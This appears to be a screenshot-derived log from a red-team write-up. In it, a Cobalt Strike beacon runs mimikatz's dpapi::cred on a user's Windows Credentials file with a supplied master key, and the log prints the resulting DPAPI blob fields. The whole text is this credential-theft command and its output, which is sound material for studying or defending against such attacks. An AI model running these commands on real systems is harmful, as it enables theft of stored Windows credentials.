 beacon> mimikatz dpapi::cred /in:C:\Users\serveradm\AppData\Local\Microsoft\Credentials\2BD671529DDD085EF0DCC8D53CD2CAEB /masterkey:137c32458ea484baaa62214a46caec2b0a24d0f793275ac7cfc8
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\serveradm\AppData\Local\Microsoft\Credentials\2BD671529DDD085EF0DCC8D53CD2CAEB /masterkey:137c32458ea484baaa62214a46caec2b0
[+] host called home, sent: 750713 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {ac9aa0a6-1bcc-43e7-a80c-48e7558d3dbc}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : b8896b38cc0f8846dd9f985ddb62dc7e
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 2bde47a778b346a6771edf662134bf72
dwDataLen : 000000b8 - 184
pbData : ed56fa32056922ab36bac595e388d399535723a115ca205b4eae53eb6d23f299dfcd66b0272c5e896c2caff900950c9f1398f12be1cbe9dc7c3d71c5941c6697ad99409b9a9a1e6cde74325578667a7a6
dwSignLen : 00000014 - 20
pbSign : fd9e83eb1329ae87000b4fb80d920c0afda5347e